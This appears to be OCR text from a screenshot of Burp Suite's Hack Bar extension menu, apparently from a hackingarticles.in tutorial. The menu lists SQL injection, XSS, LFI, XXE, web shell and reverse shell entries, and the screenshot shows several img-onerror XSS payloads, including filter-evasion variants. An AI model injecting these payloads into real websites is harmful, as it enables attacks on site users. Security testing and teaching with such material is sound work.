 Burp Proj
Help
Dashboard
Repeater Sequencer Decoder Comparer Extender Project options User options
5 ×
...
Send
Target: Not specif
Request
Response
Pretty Ra
Pretty Raw Render \n Actions
1
1
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Basic >
img >
svg >
html5 >
meta tag >
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
www.hackingarticles.in